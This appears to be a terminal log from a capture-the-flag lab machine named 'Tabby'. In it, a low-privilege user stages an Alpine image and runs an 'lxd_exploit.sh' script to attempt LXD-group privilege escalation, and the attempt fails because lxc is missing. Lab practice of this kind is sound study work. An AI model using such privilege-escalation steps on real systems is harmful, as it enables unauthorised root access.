 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
ash@tabby:/dev/shm$ ls
alpine-v3.19-x86_64-20231227_1224.tar.gz  lxd_exploit.sh
ash@tabby:/dev/shm$ chmod +x lxd_exploit.sh
ash@tabby:/dev/shm$ ls -la
total 3540
drwxrwxrwt  2 root root      80 Dec 27 15:32 .
drwxr-xr-x 17 root root    3940 Dec 27 11:48 ..
-rw-rw-r--  1 ash  ash  3620107 Dec 27 15:24 alpine-v3.19-x86_64-20231227_1224.tar.gz
-rwxrwxr-x  1 ash  ash     1434 Dec 27 15:31 lxd_exploit.sh
ash@tabby:/dev/shm$ ./lxd_exploit.sh
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
ash@tabby:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.19-x86_64-20231227_1224.tar.gz
./lxd_exploit.sh: line 21: lxc: command not found
[*] Listing images...
./lxd_exploit.sh: line 23: lxc: command not found
ash@tabby:/dev/shm$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
ash@tabby:/dev/shm$